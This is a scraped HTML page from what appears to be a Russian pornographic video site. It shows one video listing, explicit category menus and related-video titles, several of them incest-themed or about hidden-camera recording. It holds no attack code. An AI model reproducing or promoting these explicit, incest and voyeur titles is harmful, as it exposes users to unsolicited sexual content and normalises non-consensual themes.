

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornolizun.com/384-zhenschina-na-ostrove-soset-turistu-vozle-skaly.html
body_size: 11297
content:
<!DOCTYPE html>
<html lang="ru">
<head><meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Женщина на острове сосет туристу возле скалы порно видео</title>
<meta name="description" content="Смотреть порно видео: Женщина на острове сосет туристу возле скалы, длительность 9:00"/>
<link rel="canonical" href="https://pornolizun.com/384-zhenschina-na-ostrove-soset-turistu-vozle-skaly.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<meta name="google-site-verification" content="fW3tyWBs4HxNyFTKmmrmioY_v3Zl0awDcJMVppKJwSg">
<link rel="preload" href="/templates/golden/css/common.css" as="style">
<link href="/templates/golden/css/common.css" type="text/css" rel="stylesheet"/>
<link rel="shortcut icon" href="/templates/golden/images/favicon.png"/>
<style>.wrapper {min-width: 320px; position: relative;}
.wrapper-container {max-width: var(--maximum-width); margin: 0 auto; position: relative; z-index: 20;}
.wrapper-main {min-height: 100vh;}
.header {position: relative; z-index: 100; padding-top: 20px; padding-bottom: 20px; color: #fff;}
.nav {background-color: var(--bg-3); box-shadow: var(--bsh);
position: relative; z-index: 100; border-bottom: 1px solid var(--bdc);}
.content {padding: 20px; background-color: var(--bg); box-shadow: var(--bsh);}
.footer {background-color: #111; padding: 30px 20px; border-top: 1px solid var(--bdc);
font-size: 14px; line-height: 1.5; color: var(--tt-2); box-shadow: var(--bsh);}
#scrolltop {position: fixed; width: 60px; height: 60px; line-height: 60px; right: 10px; bottom: 10px;
z-index: 990; display: none; background-color: var(--bg-3); color: var(--tt-2);
cursor: pointer; font-size: 24px; border-radius: 50%; text-align: center; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.logo {display: inline-flex; flex-direction: column; justify-content: center; font-weight: 900;
font-size: 22px; height: 50px; text-transform: uppercase; line-height: 1; margin-right: 40px;
background: url() 0 center / 80px no-repeat; padding-left: 90px; color: var(--tt);}
.logo span {color: var(--accent);font-weight: 300; font-size: 20px;}
.logo__caption {font-size: 10px; font-weight: 600; letter-spacing: 1px;
color: var(--tt-2); text-transform: uppercase; margin-top: 4px;}
.header__logo .logo__title {color: var(--accent);}
.header__menu > li {margin: 0;}
.header__menu > li > a {height: 60px; font-weight: 400; padding: 0 20px; text-transform: uppercase;
display: flex; align-items: center; font-weight: 600; font-size: 15px; border-right: 1px solid rgba(0,0,0,0.05);}
.header__menu-hidden {background-color: var(--bg); box-shadow: 0 20px 20px rgba(0,0,0,0.1);
position: absolute; left: 0; top: 99%; padding: 20px 80px 10px 80px; padding-bottom: 15px; z-index: 50; width: 100%;
visibility: hidden; opacity: 0; transform: translateY(30px);}
.header__menu > li:hover .header__menu-hidden {visibility: visible; opacity: 1; transform: translateY(0px);}
.submenu > a:after {content:"\f107"; font-weight: 300; font-family:'Font Awesome 5 Pro'; margin-left:10px;}
li.submenu:hover > a:after {transform: rotate(-180deg) !important;}
.nav .header__menu > li > a.is-active, .nav .header__menu > li:hover > a
{background: var(--accent); border-color: var(--accent); color: #fff;}
.menu {column-width: 220px; column-gap: 40px; text-transform: uppercase; font-size: 13px;}
.menu li {margin-bottom: 15px; break-inside: avoid; position: relative;}
.menu li a {display: block; padding-right: 30px; font-weight: 600;}
.menu li span {position: absolute; right: 0; top: 0; color: var(--tt-2); font-size: 11px; pointer-events: none;}
.menu li a:hover {text-decoration: underline;}
.btn-categories {margin-bottom: 20px; width: 100%;}
.header__search {position:relative; z-index: 5;}
.header__search input, .header__search input:focus {padding: 0 100px 0 20px; border-radius: 0px;
background: #4a4b4d; border: 0; box-shadow: none; color: #fff;
height: 50px; line-height: 50px; width: 500px;}
.header__search input:not(:focus)::placeholder {color: #999; opacity: 1; font-size: 15px;}
.header__search button {position:absolute; z-index: 5; right: 0; top: 0; padding: 0 30px;
background: #6f7072; color: #ddd; height: 50px;}
.header__login, .header__fav {font-size: 24px; cursor: pointer; margin-left: 20px;
height: 50px; width: 50px; display: flex; align-items: center; justify-content: center;
background-color: var(--bg-4); color: #fff;}
.header__login:hover, .header__fav:hover {background: var(--accent); border-color: var(--accent); color: #fff;}
.sect {margin-bottom: 20px;}
.sect__header {margin-bottom: 20px;}
.sect__title {font-size: 14px; font-weight: 600; text-transform: uppercase;}
.sect__title .fal {margin-right: 10px;}
.sect__title span:not(.fal) {color: var(--accent);}
.sect__sort {position: relative;}
.sect__sort * {display: inline-block; vertical-align: middle;}
.sect__sort a {text-transform: uppercase; font-weight: 600; margin-left: 20px; color: var(--tt-2); font-size: 12px;}
.sect__sort a::after {content: "\f107"; font-weight: 300; font-family: 'Font Awesome 5 Pro';
margin-left: 10px; display: inline-block; position: relative; top: 4px; font-size: 24px;}
.sect__sort .desc a::after {content:"\f106";}
.sect__sort li[class] a {color: var(--tt);}
.sorter {position:relative; cursor:pointer; height: 36px; line-height: 32px; margin-left: 15px;
padding: 0 10px; background-color: var(--bg-3); display: block; border: 1px solid var(--accent); font-size: 14px;}
.sorter:before {content:attr(data-label); display: inline-block; vertical-align: top;}
.sorter > span {display: inline-block; vertical-align: top; margin-left: 5px; color: var(--accent); font-weight: 600;}
.sorter form {display:none; background-color:var(--bg-3); padding:10px; line-height:26px;
box-shadow:0 0 15px 0 rgba(0,0,0,0.1); position:absolute; right:0; top:100%; width:160px; z-index:999; border-radius: 4px;}
.sorter a:hover {text-decoration:underline;}
.sort li.asc a:after, .sort li.desc a:after {content:"\f063"; font-family:"Font Awesome 5 Pro";
display:inline-block; margin-left:10px; font-weight: 300;}
.sort li.desc a:after {content:"\f062"}
.sorter:hover {border-color: var(--accent);}
.sect__subtitle {font-size: 24px; margin-bottom: 40px;}
.desc {display: grid; grid-gap: 10px 0; margin-bottom: 20px; line-height: 1.5; color: var(--tt-2);
background-color: var(--bg-2); padding: 18px 20px; border: 1px solid var(--bdc); font-size: 14px;}
.desc span {color: var(--accent);}
.desc h1 {font-size: 18px; text-transform: uppercase; font-weight: 600; color: #fff; line-height: 1.3;}
.desc h2 {font-size: 16px; text-transform: uppercase; font-weight: 600; color: #fff; line-height: 1.3;}
.desc:last-child, .sect:last-child {margin-bottom: 0;}
.tags-list a {font-size: 14px; text-transform: capitalize; color: #e6e60b; display: inline-block;
padding: 3px 8px; margin: 5px; background-color: var(--bg-3); font-weight: 400; box-shadow: var(--bsh);}
.tags-list span {margin: 0;}
.tags-list a:hover {color: #fff; background-color: var(--accent); border-color: var(--accent);}
.speedbar {font-size: 15px; margin-bottom: 20px; background: var(--bg-5); padding: 10px;}
.speedbar a {color: var(--accent);}
.speedbar a:hover {text-decoration: underline;}
.speedbar .fal {margin-right: 5px;}
.sect__tabs-content {background-color: var(--bg-5); padding: 10px; margin-bottom: 20px;}
.sect--tabs .sect__title {cursor: pointer; margin-bottom: -20px; background-color: var(--bg-5);
text-transform: uppercase; font-weight: 600; padding: 10px 20px; font-size: 15px; color: var(--accent);}
.sect--tabs .sect__title.is-active {background-color: var(--accent); color: #fff;}
.thumb {position: relative;}
.thumb__desc {margin-top: 10px; padding-right: 10px;}
.thumb__title {font-size: 15px; font-weight: 600; line-height: 1.4; color: #d1e4e6;}
.thumb__label {position: absolute; z-index: 5; padding: 0 6px; height: 28px;
display: flex; align-items: center; justify-content: center; white-space: nowrap;
background-color: rgba(0,0,0,0.2); color: #fff; font-size: 12px; line-height: 1;}
.thumb__label-group {position: absolute; left: 5px; bottom: 5px; z-index: 5;}
.thumb__label--hd {position: static; text-transform: uppercase; background-color: #321db8; padding: 0 10px;}
.thumb__label--views {right: 5px; top: 5px; background-color: #321db8;}
.thumb__label--time {position: static; background-color: #321db8; padding: 0 10px;}
.thumb__rating {white-space: nowrap; right: 5px; top: 38px;}
.thumb__meta .fal.fa-calendar-alt {color: var(--accent);}
.js-count-percent {opacity: 0;}
.thumb:hover .thumb__title {text-decoration: underline;}
.footer__text a {color: var(--accent);}
.footer__counter {display: inline-block; margin-left: 40px;}
.pagination {text-align: center; font-weight: 400; background-color: var(--bg-3);
position: relative; padding: 15px; box-shadow: var(--bsh);}
.pagination__pages a, .pagination__pages span {display: inline-block; margin: 5px; line-height: 30px;
padding: 0 6px; min-width: 30px; font-size: 12px;}
.pagination__pages--full a, .pagination__pages--full span {line-height: 30px; min-width: 30px; font-size: 14px;}
.pagination__pages a:hover, .pagination__pages span:not(.nav_ext)
{background: var(--accent); color: #fff; border-color: var(--accent);}
.pprev {position: absolute; left: 0; top: 0; bottom: 0;}
.pnext {position: absolute; right: 0; top: 0; bottom: 0;}
.pbtn > * {display: flex; flex-direction: column; justify-content: center; background-color: var(--bg); height: 100%;
padding: 10px 20px; text-transform: uppercase; font-size: 13px; font-weight: 600; text-align: center;}
.pbtn div {color: var(--accent); margin-top: 3px;}
.pbtn .fal {font-size: 24px; position: absolute; top: 50%; transform: translateY(-50%);}
.pprev .fal {left: 20px;}
.pnext .fal {right: 20px;}
.pprev > * {padding-left: 50px;}
.pnext > * {padding-right: 50px;}
.page__player {background-color: #000;}
.page__cols {display: grid; grid-template-columns: 1fr 290px; grid-gap: 20px 10px; margin-bottom: 20px;}
.page__col-left > h1 {font-size: 18px; font-weight: 600; padding: 9px 10px; background-color: var(--bg-5);}
.page__col-left > h1 a {margin-left: 10px; font-size: 18px;}
.page__text.full-text {font-size: 14px; padding: 20px 0; border: 1px solid var(--bdc); border-left: 0; border-right: 0;
box-shadow: 0 1px var(--bg-5), inset 0 1px var(--bg-5);}
.page__meta {padding: 0;}
.page__meta-item {height: 30px; display: flex; align-items: center;}
.page__meta-item .fal {opacity: 0.6; margin-right: 8px;}
.page__meta-item--fav {cursor: pointer;}
.page__meta-item--fav a {display: flex; align-items: center; height: 30px;}
.page__rating {position: relative; width: 260px;}
.page__rating a {background-color: #6ab04c; color: #fff; font-size: 20px; display: block;
width: 50px; height: 50px; text-align: center; line-height: 50px;}
.page__rating a + a {background-color: #eb4d4b; transform: scale(-1,1);}
.page__rating-bar {position: absolute; right: 60px; left: 60px; bottom: 22px;
height: 5px; background-color: #aaa; overflow: hidden;}
.page__rating-bar-progress {position: absolute; left: 0; top: 0; height: 100%; width: 0; background: #6ab04c;}
.page__rating-likes {position: absolute; right: 40px; left: 40px; top: 2px; text-align: center; font-weight: 600;}
.page__rating-likes i {font-style: normal;}
.page__rating-likes span {color: var(--tt-2); margin-left: 2px; font-size: 12px; font-weight: 400;}
.page__rating-votes {position: absolute; right: 40px; left: 40px; bottom: 3px;
text-align: center; font-size: 12px; white-space: nowrap;}
.page__rating a:hover {background-color: var(--bg-4);}
.page__meta-item--fav:hover, .page__meta-item--fav a:hover {color: var(--accent);}
.page__tags {padding-top: 10px; margin-bottom: -5px; font-size: 0;}
.page__tags-caption {font-size: 14px; font-weight: 600; padding: 3px 0; margin: 5px; margin-left: 0;}
.page__tags-item + .page__tags-item {margin-top: 5px;}
.side-block {background-color: var(--bg-5); margin-bottom: 20px;}
.side-block__title {padding: 10px; border-bottom: 1px solid var(--bdc);
font-size: 15px; font-weight: 600; text-transform: uppercase;}
.side-block__content {padding: 10px;}
.side-block__title span {position: relative; color: var(--accent); display: inline-block;}
.side-block__title span::before {content: ''; position: absolute; left: -10px; right: -10px; bottom: -11px;
background-color: var(--accent); height: 3px;}
.popular {background-color: var(--bg-2); box-shadow: 0 10px 20px rgba(0,0,0,0.15);}
.popular__img {width: 165px; height: 100px;}
.popular__desc {padding: 10px; position: relative;}
.popular__title {-webkit-line-clamp: 3; font-size: 13px; font-weight: 600; line-height: 1.3;}
.popular:hover {background-color: var(--accent);}
.popular:hover .popular__title, .popular:hover .popular__meta {color: #fff;}
.full-text {line-height: 1.6; font-size: 14px; word-wrap: break-word;color: #fff;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5,
.full-text > ul, .full-text > ol, .full-text table, .page__title {margin-bottom: 20px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%;
border: 3px solid #fac40c; position: absolute; top: 4px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: #fac40c; color: #000;
position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 14px; font-weight: 600;
display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: #fac40c;
position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#ffff00;}
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 62%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
.page__comments {margin: 0;}
.add-comments-form.form {padding: 0; background: none; margin-bottom: 20px;}
.add-comments-form .form__input, .add-comments-form__input, .add-comments-form .form__textarea-inside textarea,
.mass_comments_action select {box-shadow: inset 0 0 0 1px #e3e3e3; border-radius: 0;}
.add-comments-form__input {margin-left: 20px;}
.add-comments-form .d-none, .comments_subscribe + br {display: none;}
.mass_comments_action {display: none; align-items: center; max-width: 800px; white-space: nowrap; margin-bottom: 20px;}
.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}
.page__comments-btn {cursor: pointer; position: relative; height: 30px; line-height: 30px; font-weight: 600;
padding: 0 10px; font-size: 14px; color: var(--accent); display: inline-block;
background-color: rgba(0,0,0,0.6); border: 1px solid var(--bdc);}
.page__comments-btn:hover, .page__comments-btn.is-active {color: #000; background: var(--accent);}
.show-comms a {color: var(--accent); text-decoration: underline; margin-top: 10px; display: inline-block;}
.comment-item__title {font-weight: 600; font-size: 14px; margin-bottom: 20px;}
.comment-item {margin-bottom: 20px;}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 600;
position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author {font-weight: 400; font-size: 14px;}
.comment-item__date {color: var(--tt-2); margin-top: 4px; font-size: 12px;}
.comment-item__main {margin: 8px 0 0 0;}
.comment-item__rating {white-space: nowrap; font-size: 12px;}
.comment-item__rating a {margin-left: 6px;}
.comment-item__rating a > span:first-child {color: #6ab04c; text-decoration: underline; margin-right: 2px;}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b;}
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%;
opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 280px; height: 100%; overflow-x: hidden; overflow-y: auto; background-color: var(--bg-3);
padding: 10px 20px; z-index: 999; position: fixed; left: -320px; top: 0; transition: left .4s;}
.mobile-menu.is-active {left: 0;}
.mobile-menu-close {cursor: pointer; display: block; left: 280px; top: -40px; position: fixed; z-index: 999;
width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
background-color: #5278b1; color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 0px; opacity: 1;}
body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu .header__menu {margin: 0; padding: 0; display: block;}
.mobile-menu .header__menu > li {width: 100%; margin: 0; padding: 0;}
.mobile-menu .header__menu > li > a {height: 40px; padding: 0; border: 0;}
.mobile-menu .header__menu-hidden {width: 100%; height: auto; display: block; position: relative; left: 0; top: 0;
width: calc(100% + 40px); margin: 5px -20px; padding: 20px; padding-bottom: 5px; opacity: 1; visibility: visible; transform: none;}
@media screen and (max-width: 1220px) {
body {background-image: none;}
.wrapper {padding: 0; overflow: hidden;}
.wrapper-container {max-width:1000px;}
.header { padding-left: 20px; padding-right: 20px;}
.nav, .sect__sort, .header__fav, .pprev, .pnext {display: none;}
.header__btn-menu {cursor: pointer; display: block; font-size: 30px; margin-left: 20px;}
.header__login {font-size: 16px; margin-left: 20px;}
.header__search input, .header__search input:focus {width: 100%;}
.header__search {display: block;}
.logo {margin-right: 20px;}
.page__cols {grid-template-columns: 1fr; display: block;}
.page__col-right {display: none;}
.popular__img {width: 130px;}
}
@media screen and (max-width: 950px) {
.wrapper-container {max-width:768px;}
.header__logo {flex: 1 1 0; min-width: 100px; max-width: 100%; margin-right: 0;}
.header__search {order: 10; min-width: 100%; margin: 0; margin-top: 20px;}
.footer {display: block; text-align: center;}
.footer__text {margin: 20px 0;}
.footer__counter {margin: 0;}
.logo {margin: 0;}
#scrolltop {width: 40px; height: 40px; line-height: 40px; font-size: 18px;}
}
@media screen and (max-width: 760px) {
.wrapper-container {max-width:640px;}
.page__player, .page__col-left > h1 {margin-left: -20px; margin-right: -20px;}
.page__meta-item--date, .page__meta-item--views, .page__meta-item--duration {margin: 10px 0; order: 10; font-size: 13px;}
.page__meta-item--fav {font-size: 0; margin: 10px 0; order: 10;}
.page__meta-item--fav .fal {font-size: 18px; margin: 0;}
.page__rating {width: calc(100% + 40px); order: 1; margin: 0 -20px;}
.sect--tabs .sect__title {padding: 10px 0; flex: 1 1 0; text-align: center; white-space: nowrap;}
.sect--tabs .sect__title .fal {display: none;}
.page__text .quote {margin-left: -20px; margin-right: -20px; padding-right: 20px;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
.add-comments-form__input {min-width: 100%; margin: 0 0 10px 0;}
.add-comments-form__btn {width: 100%; order: 10;}
.add-comments-form .form__row--protect .form__caption {width: 100%; margin: 0 0 10px 0;}
.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
}
@media screen and (max-width: 590px) {
.wrapper-container {max-width:480px;}
.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
.login__header, .login__content, .login__social, .pages-bg {padding-left: 20px; padding-right: 20px;}
.header__logo {font-size: 24px; white-space: nowrap; padding-left: 0px; background-image: none;}
.header__logo .logo__title {overflow: hidden; text-overflow: ellipsis;}
.header__logo .logo__caption {font-size: 10px; font-weight: 400; letter-spacing: normal;
overflow: hidden; text-overflow: ellipsis;}
}
@media screen and (max-width: 470px) {
.wrapper-container22 {max-width:360px;}
}</style>
</head>
<body>
<div class="wrapper">
<div class="wrapper-container wrapper-main d-flex fd-column">
<header class="header d-flex ai-center">
<a href="/" class="logo header__logo"><img src="/templates/golden/images/logo.png" alt="Порно лизун" width="300" height="50"></a>
<div class="header__search flex-grow-1 d-flex jc-flex-end">
<form id="quicksearch" method="post">
<input type="hidden" name="do" value="search">
<input type="hidden" name="subaction" value="search">
<div class="header__search-box">
<input id="story" name="story" placeholder="Поиск..." type="text" autocomplete="off">
<button type="submit" class="search-btn">Найти</button>
</div>
</form>
</div>
<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
</header>
<!-- END HEADER -->
<div class="nav">
<ul class="header__menu d-flex flex-grow-1 js-this-in-mobile-menu">
<li class="submenu"><ul class="header__menu-hidden menu">
<li><a href="https://pornolizun.com/anal/">Анал</a></li><li><a href="https://pornolizun.com/aziatki/">Азиатки</a></li><li><a href="https://pornolizun.com/bolshie-siski/">Большие сиськи</a></li><li><a href="https://pornolizun.com/blondinki/">Блондинки</a></li><li><a href="https://pornolizun.com/brjunetki/">Брюнетки</a></li><li><a href="https://pornolizun.com/volosatye/">Волосатые</a></li><li><a href="https://pornolizun.com/gruppovoe/">Групповое порно</a></li><li><a href="https://pornolizun.com/gruboe/">Грубое</a></li><li><a href="https://pornolizun.com/domashnee/">Домашнее порно</a></li><li><a href="https://pornolizun.com/dvojnoe-proniknovenie/">Двойное проникновение</a></li><li><a href="https://pornolizun.com/kasting/">Кастинг</a></li><li><a href="https://pornolizun.com/tolstye/">Толстые</a></li><li><a href="https://pornolizun.com/zrelye/">Зрелые</a></li><li><a href="https://pornolizun.com/konchajut-vnutr/">Кончают внутрь</a></li><li><a href="https://pornolizun.com/izmena/">Измена</a></li><li><a href="https://pornolizun.com/konchajuschie/">Кончающие</a></li><li><a href="https://pornolizun.com/korotkoe/">Короткое</a></li><li><a href="https://pornolizun.com/krutoe/">Крутое порно</a></li><li><a href="https://pornolizun.com/lesbi/">Лесби</a></li><li><a href="https://pornolizun.com/chastnoe/">Частное порно</a></li><li><a href="https://pornolizun.com/molodye/">Молодые</a></li><li><a href="https://pornolizun.com/masturbacija/">Мастурбация</a></li><li><a href="https://pornolizun.com/neobychnoe/">Необычное</a></li><li><a href="https://pornolizun.com/orgazm/">Оргазм</a></li><li><a href="https://pornolizun.com/orgii/">Оргии</a></li><li><a href="https://pornolizun.com/podborki/">Подборки</a></li><li><a href="https://pornolizun.com/popular/">Популярное порно</a></li><li><a href="https://pornolizun.com/luchshee/">Лучшее порно</a></li><li><a href="https://pornolizun.com/krasivoe/">Красивое</a></li><li><a href="https://pornolizun.com/realnoe/">Реальное</a></li><li><a href="https://pornolizun.com/russkoe/">Русское</a></li><li><a href="https://pornolizun.com/porno-kino/">Порно фильмы</a></li><li><a href="https://pornolizun.com/studenty/">Студенты</a></li><li><a href="https://pornolizun.com/erotika/">Эротика</a></li><li><a href="https://pornolizun.com/minet/">Минет</a></li><li><a href="https://pornolizun.com/ot-pervogo-lica/">От первого лица</a></li><li><a href="https://pornolizun.com/skrytaja-kamera/">Скрытая камера</a></li><li><a href="https://pornolizun.com/kunilingus/">Кунилингус</a></li><li><a href="https://pornolizun.com/babushki/">Бабушки</a></li><li><a href="https://pornolizun.com/bolshie-zhopy/">Большие жопы</a></li><li><a href="https://pornolizun.com/mamki/">Мамки</a></li>
</ul>
</li>
</ul>
</div>
<main class="content flex-grow-1"><div class="speedbar ws-nowrap"><span class="fal fa-map-marker-alt"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://pornolizun.com/" itemprop="item"><span itemprop="name">Порно ролики</span></a></span></span></div><div id="m-cont"><article class="page ignore-select"><script src="//gomtdata.com/code.633588.js" type="text/javascript"></script>
<div class="page__cols">
<div class="page__col-left">
<h1>Женщина на острове сосет туристу возле скалы</h1>
<div class="page__main d-flex fd-column">
<div class="page__header order-first">
<!--noindex-->
<div class="page__player">
<div id='player'></div>
</div>
<!--/noindex-->
<div class="page__meta d-flex jc-space-between ai-center">
<!--noindex-->
<div class="page__rating d-flex jc-space-between" id="page__rating--384">
<a href="#" onclick="doRateLD('plus', '384'); return false;"><span class="fal fa-thumbs-up"></span></a>
<a href="#" onclick="doRateLD('minus', '384'); return false;"><span class="fal fa-thumbs-down"></span></a>
<div class="page__rating-data d-none"><span id="ratig-layer-384"><span class="ratingtypeplusminus ratingplus" >+5</span></span><span id="vote-num-id-384">19</span></div>
</div><!--/noindex-->
<div class="page__meta-item page__meta-item--views"><span class="fal fa-eye"></span>2 524</div>
<div class="page__meta-item page__meta-item--date"><span class="fal fa-calendar-alt"></span>25-12-2022</div>
<div class="page__meta-item page__meta-item--fav js-show-login">
<span class="fal fa-bookmark"></span>
</div>
</div>
</div>
<div class="page__text full-text">Порно Женщина на острове сосет туристу возле скалы, длительность 9:00, смотреть онлайн и скачать продолжительностью 7:59.</div>
<div class="page__tags">
<div class="page__tags-item tags-list d-flex"><div class="page__tags-caption">Категории:</div> <a href="https://pornolizun.com/aziatki/">Азиатки</a> / <a href="https://pornolizun.com/gruboe/">Грубое</a> / <a href="https://pornolizun.com/izmena/">Измена</a> / <a href="https://pornolizun.com/molodye/">Молодые</a> / <a href="https://pornolizun.com/bolshie-zhopy/">Большие жопы</a></div>
<div class="page__tags-item tags-list d-flex"><div class="page__tags-caption">Теги:</div> <a href="https://pornolizun.com/tags/%D0%92%20%D1%8E%D0%B1%D0%BA%D0%B5/">В юбке</a>, <a href="https://pornolizun.com/tags/%D0%9D%D0%B0%20%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%B5/">На публике</a></div>
</div>
</div>
<!-- END PAGE MAIN -->
</div>
<!-- END PAGE COL LEFT -->
<aside class="page__col-right">
<div class="side-block side-block--rkl">
</div>
</aside>
<!-- END PAGE COL RIGHT -->
</div>
<!-- END PAGE COLS -->
<section class="sect">
<div class="sect__title sect__header"><span>Смотрите похожее видео:</span></div>
</section>
<section class="sect sect--tabs">
<div class="sect__tabs-content">
<div class="sect__content d-grid"><a class="thumb d-flex fd-column grid-item" href="https://pornolizun.com/264-seksualnaja-mama-sovraschaet-syna.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Сексуальная мама совращает сына</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/816882867366942d54d763722fb2ba43.jpg" alt="Сексуальная мама совращает сына">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornolizun.com/307-sekretarsha-vyshla-na-perekur-a-sotrudnik-trahnul-ee-vozle-urny.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Секретарша вышла на перекур а сотрудник трахнул ее возле урны</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-06/5a28085597493b2052d61b3b044583e9.jpg" alt="Секретарша вышла на перекур а сотрудник трахнул ее возле урны">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornolizun.com/378-syn-trahnul-grudastuju-tetju-i-mamu-vozle-bassejna.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Сын трахнул грудастую тетю и маму возле бассейна</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-12/10c2d59d8074c672a35da0410a02a817.jpg" alt="Сын трахнул грудастую тетю и маму возле бассейна">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornolizun.com/14-zamuzhnjaja-zhenschina-izmenjaet-muzhu-tajno-s-ljubovnikom.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Замужняя женщина изменяет мужу тайно с любовником</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/6adf13c32677896ec8a8e2baf6d42ee8.jpg" alt="Замужняя женщина изменяет мужу тайно с любовником">
<div class="thumb__label-group d-flex">
